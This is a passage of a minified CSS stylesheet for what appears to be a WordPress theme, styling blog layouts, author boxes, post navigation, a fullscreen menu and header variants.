.qodef-e-media img{opacity:1;will-change:opacity;transition:opacity .3s cubic-bezier(.1,.1,.25,.9)}.qodef-blog.qodef-item-layout--box-expanding .qodef-blog-item .qodef-e-media:hover img{opacity:.85}.qodef-blog.qodef-item-layout--box-expanding .qodef-blog-item .qodef-e-info{align-items:flex-start;margin-top:11px;margin-bottom:-2px}.qodef-blog.qodef-item-layout--box-expanding .qodef-blog-item .qodef-e-info-left{width:90%;align-items:start;padding-top:5px}.qodef-blog.qodef-item-layout--box-expanding .qodef-blog-item .qodef-e-info-category{max-width:50%}.qodef-blog.qodef-item-layout--box-expanding .qodef-blog-item .qodef-e-info-category a{letter-spacing:.3em;font-style:normal}.qodef-blog.qodef-item-layout--box-expanding .qodef-blog-item .qodef-e-info-comments a{font-family:"Open Sans",sans-serif;text-transform:uppercase;font-size:11px;color:#000;letter-spacing:.3em;font-style:normal}.qodef-blog.qodef-item-layout--box-expanding .qodef-blog-item .qodef-e-info-right{width:10%;padding-top:5px}.qodef-blog.qodef-item-layout--box-expanding .qodef-blog-item.format-link .qodef-e-link{padding:76px}.qodef-blog.qodef-item-layout--box-expanding .qodef-blog-item.format-link .qodef-icon-elegant-icons{right:40px;font-size:140px}.qodef-blog.qodef-item-layout--box-expanding .qodef-blog-item.format-quote .qodef-e-quote{padding:76px}.qodef-blog.qodef-item-layout--box-expanding .qodef-blog-item.format-quote .qodef-e-quote:before{font-size:540px}.qodef-blog.qodef-item-layout--box-expanding .qodef-m-single-post-item .qodef-e-media{margin-bottom:29px}.qodef-blog.qodef-item-layout--box-expanding .qodef-m-single-post-item .qodef-info--top{margin:30px 0 9px}.qodef-blog.qodef-item-layout--box-expanding .qodef-m-single-post-item .qodef-info--bottom{margin:46px 0 0}.qodef-blog.qodef-item-layout--box-expanding .qodef-m-single-post-item .qodef-e-title{margin:0}.qodef-blog.qodef-item-layout--box-expanding .qodef-m-single-post-item blockquote{margin:0}.qodef-blog.qodef-item-layout--box-expanding .qodef-m-single-post-item #qodef-related-posts{margin-top:45px}.qodef-blog.qodef-item-layout--box-expanding .qodef-m-single-post-item #qodef-related-posts .qodef-info--top{margin:0 0 2px}.qodef-blog.qodef-item-layout--box-expanding .qodef-m-single-post-item #qodef-related-posts .qodef-info--bottom{margin:17px 0 0}.qodef-blog.qodef-item-layout--box-expanding .qodef-m-single-post-item #qodef-author-info{margin-top:39px;padding:45px 0 70px;margin-bottom:0;border-bottom:0}.qodef-item-layout--box-expanding-spaces{padding:0 3% 0 3%}.qodef-blog-single-loop.qodef--init .qodef-e .qodef-e-fixed .qodef-m-loader{opacity:0;transition:opacity .5s ease-out .5s}.qodef-blog-single-loop.qodef--init.qodef--loading .qodef-e .qodef-e-fixed .qodef-m-loader{opacity:1;transition:opacity .5s ease-out}.qodef-blog-single-loop.qodef--init.qodef--loading .qodef-e .qodef-e-fixed .qodef-m-loader-text:before{animation:qodef-animate-line 1s forwards infinite}.qodef-blog-single-loop .qodef-e .qodef-e-fixed .qodef-m-loader{position:absolute;top:0;left:0;display:flex;justify-content:center;align-items:center;width:100%;height:100%;background-color:#d0cab7;z-index:1;opacity:1;transition:opacity .5s ease-out .5s}.qodef-blog-single-loop .qodef-e .qodef-e-fixed .qodef-m-loader-text{position:relative;font-family:"Playfair Display",serif;font-size:15px;font-style:italic;color:#6a5921}.qodef-blog-single-loop .qodef-e .qodef-e-fixed .qodef-m-loader-text:before{content:'';position:absolute;width:100%;height:1px;bottom:-5px;left:0;background-color:#6a5921}.qodef-blog-single-loop .qodef-e .qodef-e-scroll .qodef-e-text,.qodef-blog-single-loop .qodef-e .qodef-e-scroll .qodef-info--bottom,.qodef-blog-single-loop .qodef-e .qodef-e-scroll .qodef-info--top{opacity:0;transform:translateY(15px);animation:qodef-animate-move-in .6s cubic-bezier(.1,.1,.25,.9) forwards}.qodef-blog-single-loop .qodef-e .qodef-e-scroll .qodef-e-text{animation-delay:.2s}.qodef-blog-single-loop .qodef-e .qodef-e-scroll .qodef-info--bottom{animation-delay:.4s}@media only screen and (min-width:681px){.qodef-blog-single-loop .qodef-e-info.qodef-info--top{padding-top:146px}}.qodef-blog-single-loop .qodef-e-text p{font-family:"Cormorant Garamond",serif;font-size:19px;line-height:1.31579em;font-weight:500;color:#4d4d4d}@keyframes qodef-animate-scale-in{0%{opacity:0;transform:scale(1.05)}100%{opacity:1;transform:scale(1)}}@keyframes qodef-animate-move-in{0%{opacity:0;transform:translateY(15px)}100%{opacity:1;transform:translateY(0)}}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e-fixed{height:100vh;position:fixed;width:50%;z-index:1;overflow:hidden}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e-content{bottom:0;color:#fff;left:0;padding:11% 11% calc(11% + 95px) 11%;position:absolute;z-index:2}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e-info-date{font-family:"Playfair Display",serif;font-size:18px;line-height:1.555555555555556em;letter-spacing:0;font-weight:500;font-style:italic;opacity:1;font-size:15px;margin-bottom:9px;animation:qodef-short-from-bottom 1s .2s cubic-bezier(.6,.14,.25,1) forwards}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e-info-date a{color:#6a5921}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e-title{color:#000;font-size:46px;margin:0 0 5px 0;opacity:1;animation:qodef-short-from-bottom 1s .3s cubic-bezier(.6,.14,.25,1) forwards}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e-excerpt{font-size:19px;opacity:1;animation:qodef-short-from-bottom 1s .4s cubic-bezier(.6,.14,.25,1) forwards}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e-scroll{margin-left:50%;min-height:100vh;padding:0 8% 0 8%}@media only screen and (min-width:1025px){.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e-scroll{width:50%}}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e-scroll .qodef-e-fixed-social-share{position:fixed;top:50%;right:-108px;width:309px;transform:rotate(-90deg) translateX(33.33%)}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e-scroll .qodef-e-fixed-social-share .qodef-shortcode-list,.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e-scroll .qodef-e-fixed-social-share .qodef-social-title{display:inline;font-size:14px;font-family:"Playfair Display",serif;font-style:italic;text-transform:capitalize;color:#6a5921}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e-scroll .qodef-e-fixed-social-share .qodef-social-title{margin-right:10px}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e-scroll .qodef-e-fixed-social-share .qodef-shortcode-list li{vertical-align:middle}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e-scroll .qodef-e-fixed-social-share .qodef-shortcode-list li a{font-size:14px}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e .qodef-e-media-image{width:100%;height:100%;background-size:cover;background-repeat:no-repeat;position:relative;z-index:0}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e .qodef-info--top{align-items:center}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e .qodef-info--bottom{border-top:1px solid #9e9e9e;padding-top:10px;margin:76px 0 167px}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e .qodef-info--bottom .qodef-e-info-left{float:left}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e .qodef-info--bottom .qodef-e-info-left .qodef-e-info-item{display:inline-block}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e .qodef-info--bottom .qodef-e-info-left .qodef-e-info-item a{text-transform:uppercase;font-size:11px;letter-spacing:.3em;display:inline-block;font-family:"Open Sans",sans-serif}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e .qodef-info--bottom .qodef-e-info-left .qodef-e-info-category{border-right:1px solid #9e9e9e;margin-right:20px;padding-right:20px}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e .qodef-info--bottom .qodef-e-info-right{float:right}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e .qodef-info--bottom .qodef-e-info-right .qodef-social-share-icon{vertical-align:middle}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e .qodef-e-text{padding:0}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e .qodef-e-post-comment{border-top:1px solid #9e9e9e;margin-top:37px;padding-top:37px}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e #qodef-author-info{margin-top:22px}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e-icon{position:absolute;display:none;bottom:30px;left:50%;transform:translate(-50%,0)}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e-icon svg{display:block;width:100%;fill:#fff}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-m-pagination{bottom:0;color:#fff;left:0;position:fixed;z-index:3}@media only screen and (min-width:1025px){.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-m-pagination{width:calc(50% - (2 * 2%))}}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-m-pagination.qodef--simple{display:block;margin:0 2% 35px 2%}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-m-pagination .qodef-m-pagination-items{display:flex;justify-content:flex-end;position:relative}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-m-pagination .qodef-m-pagination-items .qodef-m-pagination-item.qodef-disabled a{pointer-events:none;color:#4d4d4d!important}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-m-pagination .qodef-m-pagination-items .qodef-m-pagination-item.qodef-disabled .qodef-icon-elegant-icons{border-right:1px solid #4d4d4d!important;border-left:1px solid #4d4d4d!important}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-m-pagination .qodef-m-pagination-items .qodef-m-pagination-item a:hover{color:#000}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-m-pagination .qodef-m-pagination-items .qodef-m-pagination-item.qodef--prev{position:absolute;left:0}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-m-pagination .qodef-m-pagination-items .qodef-m-pagination-item.qodef--next .qodef-icon-elegant-icons:before{display:inline-block;transform:scale(-1,1)}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-m-pagination .qodef-m-pagination-items .qodef-m-pagination-label{font-size:11px;letter-spacing:.4em;text-transform:uppercase;font-family:"Open Sans",sans-serif;margin:0 15px}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-m-pagination .qodef-m-pagination-items .qodef-icon-elegant-icons{font-size:11px;border-right:1px solid #000;border-left:1px solid #000;padding:3px 10px}body.qodef-blog-single-skin--light #qodef-page-header .qodef-header-logo-link img.qodef--main{opacity:0}body.qodef-blog-single-skin--light #qodef-page-header .qodef-header-logo-link img.qodef--dark{opacity:0}body.qodef-blog-single-skin--light #qodef-page-header .qodef-header-logo-link img.qodef--light{opacity:1}body.qodef-blog-single-skin--light .qodef-m-pagination-items .qodef-m-pagination-item a{color:#fff!important}body.qodef-blog-single-skin--light .qodef-m-pagination-items .qodef-m-pagination-item a .qodef-icon-elegant-icons{border-right:1px solid #fff!important;border-left:1px solid #fff!important}body.qodef-blog-single-skin--light.qodef-fullscreen-menu--opened #qodef-page-header .qodef-header-logo-link img.qodef--dark{opacity:1}body.qodef-blog-single-skin--light.qodef-fullscreen-menu--opened #qodef-page-header .qodef-header-logo-link img.qodef--light{opacity:0}body.qodef-blog-single-skin--dark #qodef-page-header .qodef-header-logo-link img.qodef--main{opacity:0}body.qodef-blog-single-skin--dark #qodef-page-header .qodef-header-logo-link img.qodef--dark{opacity:1}body.qodef-blog-single-skin--dark #qodef-page-header .qodef-header-logo-link img.qodef--light{opacity:0}#qodef-author-info{position:relative;display:inline-block;width:100%;vertical-align:top;margin:105px 0 70px 0;padding:45px 0 31px;border-top:1px solid #9e9e9e;border-bottom:1px solid #9e9e9e}#qodef-author-info .qodef-m-inner{position:relative;display:flex}#qodef-author-info .qodef-m-image{flex-shrink:0;width:85px;margin-right:35px;margin-bottom:60px}#qodef-author-info .qodef-m-image a,#qodef-author-info .qodef-m-image img{display:block}#qodef-author-info .qodef-m-image img{margin:0}#qodef-author-info .qodef-m-author{margin:0;font-family:"Playfair Display",serif;color:#6a5921;line-height:1}#qodef-author-info .qodef-m-description{margin:6px 0 0}#qodef-author-info .qodef-m-social-icons{margin-top:12px}#qodef-author-info .qodef-m-social-icons a{position:relative;display:inline-block;vertical-align:top;margin-right:15px;font-family:"Playfair Display",serif;font-style:italic;font-size:14px}#qodef-author-info .qodef-m-social-icons a:last-child{margin-right:0}.category #qodef-author-info{display:none}.archive.author #qodef-author-info{margin:0 0 86px}#qodef-related-posts{position:relative;display:inline-block;width:100%;vertical-align:top;margin-top:36px}#qodef-related-posts .qodef-related-posts-title{border-bottom:1px solid #9e9e9e;font-family:"Playfair Display",serif;font-size:17px;line-height:2.133em;font-style:italic;margin-bottom:30px;padding-bottom:3px}#qodef-related-posts .qodef-e-info-category:after,#qodef-related-posts .qodef-e-info-comments{display:none}#qodef-single-post-navigation{position:relative;display:inline-block;width:100%;vertical-align:top;margin:88px 0 3px}#qodef-single-post-navigation .qodef-m-inner{position:relative;display:flex;align-items:center;justify-content:space-between}#qodef-single-post-navigation .qodef-m-nav{position:relative;display:flex;align-items:center}#qodef-single-post-navigation .qodef-m-nav>*{display:block;line-height:inherit}#qodef-single-post-navigation .qodef-m-nav.qodef--prev{left:-10px}#qodef-single-post-navigation .qodef-m-nav.qodef--prev .qodef-icon-elegant-icons{margin-right:4px}#qodef-single-post-navigation .qodef-m-nav.qodef--next{flex-direction:row-reverse;right:-10px;margin-left:auto;text-align:right}#qodef-single-post-navigation .qodef-m-nav.qodef--next .qodef-icon-elegant-icons{margin-left:4px}#qodef-single-post-navigation .qodef-icon-elegant-icons{font-size:30px}#qodef-single-post-navigation .qodef-m-nav-label{font-family:Cinzel,serif;font-size:15px;line-height:1.66667em;font-weight:400;letter-spacing:0}.qodef-page-footer--uncover #qodef-page-outer{z-index:90}.no-touchevents .qodef-page-footer--uncover #qodef-page-footer{position:fixed;bottom:0;left:0}#qodef-fullscreen-area{position:fixed;top:0;left:0;width:100%;height:100%;background-color:#f1eee7;overflow-x:hidden!important;visibility:hidden;opacity:0;z-index:99}#qodef-fullscreen-area .qodef-content-grid{height:100%}#qodef-fullscreen-area .qodef-content-grid .qodef-fullscreen-menu{width:100%}.qodef-fullscreen-menu-animate--in #qodef-fullscreen-area{animation:qode-fade-in .25s linear both}.qodef-fullscreen-menu-animate--out #qodef-fullscreen-area{animation:qode-fade-out .25s linear both}#qodef-fullscreen-area-inner{display:flex;justify-content:center;flex-direction:column;align-items:center;width:100%;height:100%}.qodef-fullscreen-menu{position:relative;top:0;margin:0 auto;text-align:left}.qodef-fullscreen-menu ul{margin:0;list-style:none}.qodef-fullscreen-menu ul li{position:relative;margin:0 0 35px 0;padding:0}.qodef-fullscreen-menu ul li.qodef--hide-link>a{cursor:default}.qodef-fullscreen-menu ul li.qodef--opened>a span{position:relative;line-height:1}.qodef-fullscreen-menu ul li.qodef--opened>a:after{transform:rotate(90deg)}.qodef-fullscreen-menu ul.sub-menu{display:none}.qodef-fullscreen-menu .qodef-menu-item-icon{margin-right:5px}.qodef-fullscreen-menu .qodef-mega-menu-widget-holder{display:none}.qodef-fullscreen-menu-animate--in .qodef-fullscreen-menu>ul>li>a{opacity:1;transform:translateX(0)}.qodef-fullscreen-menu-animate--in .qodef-fullscreen-menu>ul>li>a:after{width:35px}.qodef-fullscreen-menu-animate--in .qodef-fullscreen-menu>ul>li:nth-child(1)>a{transition:color .2s ease-out,opacity .3s cubic-bezier(.1,.1,.25,.9) 150ms,transform .3s cubic-bezier(.1,.1,.25,.9) 150ms}.qodef-fullscreen-menu-animate--in .qodef-fullscreen-menu>ul>li:nth-child(1)>a:after{transition:width .3s cubic-bezier(.1,.1,.25,.9) 350ms,transform .3s cubic-bezier(.1,.1,.25,.9)}.qodef-fullscreen-menu-animate--in .qodef-fullscreen-menu>ul>li:nth-child(2)>a{transition:color .2s ease-out,opacity .3s cubic-bezier(.1,.1,.25,.9) .3s,transform .3s cubic-bezier(.1,.1,.25,.9) .3s}.qodef-fullscreen-menu-animate--in .qodef-fullscreen-menu>ul>li:nth-child(2)>a:after{transition:width .3s cubic-bezier(.1,.1,.25,.9) .5s,transform .3s cubic-bezier(.1,.1,.25,.9)}.qodef-fullscreen-menu-animate--in .qodef-fullscreen-menu>ul>li:nth-child(3)>a{transition:color .2s ease-out,opacity .3s cubic-bezier(.1,.1,.25,.9) 450ms,transform .3s cubic-bezier(.1,.1,.25,.9) 450ms}.qodef-fullscreen-menu-animate--in .qodef-fullscreen-menu>ul>li:nth-child(3)>a:after{transition:width .3s cubic-bezier(.1,.1,.25,.9) 650ms,transform .3s cubic-bezier(.1,.1,.25,.9)}.qodef-fullscreen-menu-animate--in .qodef-fullscreen-menu>ul>li:nth-child(4)>a{transition:color .2s ease-out,opacity .3s cubic-bezier(.1,.1,.25,.9) .6s,transform .3s cubic-bezier(.1,.1,.25,.9) .6s}.qodef-fullscreen-menu-animate--in .qodef-fullscreen-menu>ul>li:nth-child(4)>a:after{transition:width .3s cubic-bezier(.1,.1,.25,.9) .8s,transform .3s cubic-bezier(.1,.1,.25,.9)}.qodef-fullscreen-menu-animate--in .qodef-fullscreen-menu>ul>li:nth-child(5)>a{transition:color .2s ease-out,opacity .3s cubic-bezier(.1,.1,.25,.9) 750ms,transform .3s cubic-bezier(.1,.1,.25,.9) 750ms}.qodef-fullscreen-menu-animate--in .qodef-fullscreen-menu>ul>li:nth-child(5)>a:after{transition:width .3s cubic-bezier(.1,.1,.25,.9) 950ms,transform .3s cubic-bezier(.1,.1,.25,.9)}.qodef-fullscreen-menu-animate--in .qodef-fullscreen-menu>ul>li:nth-child(6)>a{transition:color .2s ease-out,opacity .3s cubic-bezier(.1,.1,.25,.9) .9s,transform .3s cubic-bezier(.1,.1,.25,.9) .9s}.qodef-fullscreen-menu-animate--in .qodef-fullscreen-menu>ul>li:nth-child(6)>a:after{transition:width .3s cubic-bezier(.1,.1,.25,.9) 1.1s,transform .3s cubic-bezier(.1,.1,.25,.9)}.qodef-fullscreen-menu-animate--in .qodef-fullscreen-menu>ul>li:nth-child(7)>a{transition:color .2s ease-out,opacity .3s cubic-bezier(.1,.1,.25,.9) 1.05s,transform .3s cubic-bezier(.1,.1,.25,.9) 1.05s}.qodef-fullscreen-menu-animate--in .qodef-fullscreen-menu>ul>li:nth-child(7)>a:after{transition:width .3s cubic-bezier(.1,.1,.25,.9) 1.25s,transform .3s cubic-bezier(.1,.1,.25,.9)}.qodef-fullscreen-menu-animate--in .qodef-fullscreen-menu>ul>li:nth-child(8)>a{transition:color .2s ease-out,opacity .3s cubic-bezier(.1,.1,.25,.9) 1.2s,transform .3s cubic-bezier(.1,.1,.25,.9) 1.2s}.qodef-fullscreen-menu-animate--in .qodef-fullscreen-menu>ul>li:nth-child(8)>a:after{transition:width .3s cubic-bezier(.1,.1,.25,.9) 1.4s,transform .3s cubic-bezier(.1,.1,.25,.9)}.qodef-fullscreen-menu>ul>li>a{display:block;font-weight:400;font-family:Cinzel,serif;font-size:50px;line-height:1em;letter-spacing:-.03em;color:#000;opacity:0;transform:translateX(-3%)}.qodef-fullscreen-menu>ul>li>a span{position:relative;line-height:1}.qodef-fullscreen-menu>ul>li>a:after{display:inline-block;content:" ";width:0;height:1px;background-color:#9e9e9e;margin:0 0 14px 30px;position:absolute;top:21px;left:230px;cursor:default}.qodef-fullscreen-menu>ul>li.current-menu-ancestor>a,.qodef-fullscreen-menu>ul>li.current-menu-item>a,.qodef-fullscreen-menu>ul>li:hover>a{color:#6a5921}.qodef-fullscreen-menu .qodef-drop-down-second-inner>ul{padding:0 0 5px}.qodef-fullscreen-menu .qodef-drop-down-second-inner ul{position:absolute;left:353px;top:0;z-index:100}.qodef-fullscreen-menu .qodef-drop-down-second-inner ul li{margin:0 0 15px 0}.qodef-fullscreen-menu .qodef-drop-down-second-inner ul li>a{position:relative;display:flex;white-space:normal;margin:15px 0;overflow:hidden;transition:padding .3s cubic-bezier(.1,.1,.25,.9);font-family:"Open Sans",sans-serif;font-size:11px;line-height:2em;font-weight:400;color:#000;letter-spacing:.3em;text-transform:uppercase}.qodef-fullscreen-menu .qodef-drop-down-second-inner ul li>a:before{content:'';position:absolute;left:0;top:calc(50% - 1px);height:1px;width:10px;background-color:currentColor;transform:scaleX(0);transform-origin:left;transition:transform .3s cubic-bezier(.1,.1,.25,.9)}.qodef-fullscreen-menu .qodef-drop-down-second-inner ul li.current-menu-ancestor>a,.qodef-fullscreen-menu .qodef-drop-down-second-inner ul li.current-menu-item>a,.qodef-fullscreen-menu .qodef-drop-down-second-inner ul li:hover>a{padding-left:20px;padding-right:0}.qodef-fullscreen-menu .qodef-drop-down-second-inner ul li.current-menu-ancestor>a:before,.qodef-fullscreen-menu .qodef-drop-down-second-inner ul li.current-menu-item>a:before,.qodef-fullscreen-menu .qodef-drop-down-second-inner ul li:hover>a:before{left:0}.qodef-fullscreen-menu .qodef-drop-down-second-inner ul li.current-menu-ancestor>a:before,.qodef-fullscreen-menu .qodef-drop-down-second-inner ul li.current-menu-item>a:before,.qodef-fullscreen-menu .qodef-drop-down-second-inner ul li:hover>a:before{transform:scaleX(1)}.qodef-fullscreen-menu-animate--in .qodef-fullscreen-menu-opener.qodef-source--predefined .qodef-m-line.qodef--1{width:100%;height:1.5px;top:12px;transform:rotate(45deg);clip-path:inset(0 0 0 0);-webkit-clip-path:inset(0 0 0 0)}.qodef-fullscreen-menu-animate--in .qodef-fullscreen-menu-opener.qodef-source--predefined .qodef-m-line.qodef--2,.qodef-fullscreen-menu-animate--in .qodef-fullscreen-menu-opener.qodef-source--predefined .qodef-m-line.qodef--3{transform:scaleX(0)}.qodef-fullscreen-menu-animate--in .qodef-fullscreen-menu-opener.qodef-source--predefined .qodef-m-line.qodef--4{width:100%;height:1.5px;top:12px;transform:rotate(-45deg);clip-path:inset(0 0 0 0);-webkit-clip-path:inset(0 0 0 0)}.qodef-fullscreen-menu-animate--in .qodef-fullscreen-menu-opener.qodef-source--predefined:hover .qodef-m-line.qodef--1,.qodef-fullscreen-menu-animate--in .qodef-fullscreen-menu-opener.qodef-source--predefined:hover .qodef-m-line.qodef--4{width:100%;animation:qodef-animate-lines .6s cubic-bezier(.1,.1,.25,.9)}.qodef-fullscreen-menu-animate--in .qodef-fullscreen-menu-opener.qodef-source--predefined:hover .qodef-m-line.qodef--4{animation-delay:.15s}.qodef-fullscreen-menu--opened .qodef-fullscreen-menu-opener{color:#fff}.qodef-fullscreen-menu--opened .qodef-fullscreen-menu-opener .qodef-m-icon{visibility:hidden}.qodef-fullscreen-menu--opened .qodef-fullscreen-menu-opener .qodef-m-icon.qodef--close{visibility:visible;color:#000!important}.qodef-fullscreen-menu--opened #qodef-page-header,.qodef-fullscreen-menu--opened #qodef-page-mobile-header{visibility:hidden}.qodef-fullscreen-menu--opened .qodef-fullscreen-menu-opener,.qodef-fullscreen-menu--opened .qodef-header-logo-image.qodef--customizer,.qodef-fullscreen-menu--opened .qodef-header-logo-link,.qodef-fullscreen-menu--opened .qodef-mobile-header-logo-link{visibility:visible}.qodef-fullscreen-menu--opened .qodef-fullscreen-menu-opener{color:#000}.qodef-fullscreen-menu--opened #qodef-page-header .qodef-header-logo-link img.qodef--dark{opacity:1}.qodef-fullscreen-menu--opened #qodef-page-header .qodef-header-logo-link img.qodef--light,.qodef-fullscreen-menu--opened #qodef-page-header .qodef-header-logo-link img.qodef--main{opacity:0}.qodef-header--light #qodef-page-header #qodef-page-header-inner .qodef-header-navigation>ul>li>a{color:#fff!important}.qodef-header--light #qodef-page-header #qodef-page-header-inner .qodef-header-navigation>ul>li>a:hover{color:#c8c0a6!important}#qodef-page-header .qodef-widget-holder{display:flex;align-items:center}#qodef-page-header .qodef-widget-holder.qodef--one{margin-left:20px}#qodef-page-header .qodef-widget-holder .widget{margin:0 12px}#qodef-page-header .qodef-widget-holder .widget:first-child{margin-left:0}#qodef-page-header .qodef-widget-holder .widget:last-child{margin-right:0}#qodef-page-header div[id^=monster-widget-placeholder],#qodef-page-header div[id^=woo-monster-widget-placeholder]{display:none}#qodef-page-header-inner.qodef-content-grid{padding:0}#qodef-page-header .qodef-header-logo-link img.qodef--main{opacity:1}#qodef-page-header .qodef-header-logo-link img.qodef--dark,#qodef-page-header .qodef-header-logo-link img.qodef--light{opacity:0}#qodef-page-header .qodef-header-logo-link img:not(.qodef--main):not(.qodef--sticky){position:absolute;top:50%;left:0;transform:translateY(-50%)}.qodef-header--light #qodef-page-header .qodef-header-logo-link .qodef--light{opacity:1}.qodef-header--light #qodef-page-header .qodef-header-logo-link .qodef--dark,.qodef-header--light #qodef-page-header .qodef-header-logo-link .qodef--main{opacity:0}.qodef-header--dark #qodef-page-header .qodef-header-logo-link .qodef--dark{opacity:1}.qodef-header--dark #qodef-page-header .qodef-header-logo-link .qodef--light,.qodef-header--dark #qodef-page-header .qodef-header-logo-link .qodef--main{opacity:0}#qodef-page-header .qodef-header-logo-image.qodef--customizer{max-height:100%;width:auto;margin-right:auto}.qodef-header--centered #qodef-page-header{height:150px}.qodef-header--centered #qodef-page-header-inner{flex-direction:column;justify-content:center}.qodef-header--centered #qodef-page-header-inner>div{display:flex;flex-direction:row;align-items:center;height:100%}.qodef-header--centered #qodef-page-header-inner>div .qodef-widget-holder{margin-left:0}.qodef-header--centered #qodef-page-header-inner>div .qodef-header-navigation{margin:0 24px;border-top:1px solid #9e9e9e;border-bottom:1px solid #9e9e9e}.qodef-header--centered #qodef-page-header-inner .qodef-centered-header-title{height:100px;max-height:100%;margin-bottom:14px;flex-shrink:0;font-family:Cinzel,serif;font-size:100px;font-weight:400;line-height:80px;letter-spacing:-.03em;text-transform:capitalize;color:#000}.qodef-header--centered ul li.qodef-menu-item--narrow .qodef-drop-down-second-inner>ul{top:1px}.qodef-header--centered ul li.qodef-menu-item--wide .qodef-drop-down-second{margin-top:1px}.qodef-header--centered.qodef-cenered-header-title-enabled .qodef-header-navigation{max-height:47px}.qodef-header--centered.qodef-cenered-header-title-enabled #qodef-page-header-inner{justify-content:flex-end}.qodef-header--centered.qodef-cenered-header-title-enabled #qodef-page-header-inner .qodef-centered-header-wrapper{height:47px}.qodef-header--minimal #qodef-page-header-inner .qodef-header-logo-link{margin-right:auto}.qodef-header--minimal #qodef-page-header-inner .qodef-widget-holder{margin-right:30px}.qodef-header-standard--right #qodef-page-header-inner .qodef-header-navigation{margin-left:auto}.qodef-header-standard--center #qodef-page-header-inner .qodef-header-navigation{margin-left:auto;margin-right:auto}.qodef-header-standard--left #qodef-page-header-inner .qodef-header-navigation{margin-right:auto}.qodef-header-standard--left #qodef-page-header-inner .qodef-header-logo-link{margin-right:24px}@media only screen and (min-width:1367px) and (max-width:1680px){.qodef-content-grid-1400.qodef-header--vertical-sliding .qodef-content-grid{width:1100px}}@media only screen and (min-width:1281px) and (max-width:1366px){.qodef-content-grid-1400.qodef-header--vertical-sliding .qodef-content-grid{width:960px}}@media only screen and (min-width:1025px) and (max-width:1280px){.qodef-content-grid-1400.qodef-header--vertical-sliding .qodef-content-grid{width:768px}}@media only screen and (min-width:1367px) and (max-width:1680px){.qodef-content-grid-1300.qodef-header--vertical-sliding .qodef-content-grid{width:1100px}}@media only screen and (min-width:1281px) and (max-width:1366px){.qodef-content-grid-1300.qodef-header--vertical-sliding .qodef-content-grid{width:960px}}@media only screen and (min-width:1025px) and (max-width:1280px){.qodef-content-grid-1300.qodef-header--vertical-sliding .qodef-content-grid{width:768px}}@media only screen and (min-width:1367px) and (max-width:1440px){.qodef-content-grid-1200.qodef-header--vertical-sliding .qodef-content-grid{width:1100px}}@media only screen and (min-width:1281px) and (max-width:1366px){.qodef-content-grid-1200.qodef-header--vertical-sliding .qodef-content-grid{width:960px}}@media only screen and (min-width:1025px) and (max-width:1280px){.qodef-content-grid-1200.qodef-header--vertical-sliding .qodef-content-grid{width:768px}}@media only screen and (min-width:1281px) and (max-width:1366px){.qodef-content-grid-1100.qodef-header--vertical-sliding .qodef-content-grid{width:960px}}@media only screen and (min-width:1025px) and (max-width:1280px){.qodef-content-grid-1100.qodef-header--vertical-sliding .qodef-content-grid{width:768px}}.qodef-header--vertical-sliding #qodef-page-header{height:100%;left:0;position:fixed;top:0;width:88px}.qodef-header--vertical-sliding #qodef-page-header .qodef-header-logo-link img{max-width:unset;will-change:transform}.qodef-header--vertical-sliding #qodef-page-header-inner{padding:0}.qodef-header--vertical-sliding .qodef-vertical-sliding-area{width:100%;align-items:center;display:flex;flex-direction:column;height:100%;justify-content:space-between}.qodef-header--vertical-sliding .qodef-vertical-sliding-area.qodef--static{opacity:1;visibility:visible;pointer-events:initial;padding:34px 0 36px;border-right:1px solid #9e9e9e;transition:border-color .3s cubic-bezier(.1,.1,.25,.9) .3s,opacity .3s cubic-bezier(.1,.1,.25,.9) .3s,visibility .3s cubic-bezier(.1,.1,.25,.9) .3s}.qodef-header--vertical-sliding .qodef-vertical-sliding-area.qodef--static .qodef-header-logo-link{animation:qode-fade-in .2s .5s linear both;transform:rotate(-90deg)}.qodef-header--vertical-sliding .qodef-vertical-sliding-area.qodef--static .qodef-widget-holder{animation:qode-fade-in .2s .5s linear both;transform:rotate(180deg);-ms-writing-mode:tb-rl;writing-mode:vertical-rl;margin-left:0!important}.qodef-header--vertical-sliding .qodef-vertical-sliding-area.qodef--static .widget.widget_custom_html,.qodef-header--vertical-sliding .qodef-vertical-sliding-area.qodef--static .widget.widget_text{margin:0!important}.qodef-header--vertical-sliding 